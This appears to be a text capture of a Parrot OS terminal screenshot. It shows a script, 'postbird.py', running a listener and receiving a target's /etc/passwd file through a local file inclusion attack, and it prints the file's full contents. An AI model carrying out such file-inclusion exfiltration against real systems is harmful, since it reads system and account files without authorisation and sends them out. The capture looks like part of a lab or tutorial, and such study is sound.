 python3 postbird.py - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[/home/strike/postbird]
#python3 postbird.py
Server started http://192.168.1.103:5555
[+] File received from LFI
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin
strongswan:x:107:65534::/var/lib/strongswan:/usr/sbin/nologin
ntp:x:108:114::/nonexistent:/usr/sbin/nologin
messagebus:x:109:115::/nonexistent:/usr/sbin/nologin
arpwatch:x:110:116:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
Debian-exim:x:111:117::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:112:118::/run/uuidd:/usr/sbin/nologin
debian-tor:x:113:119::/var/lib/tor:/bin/false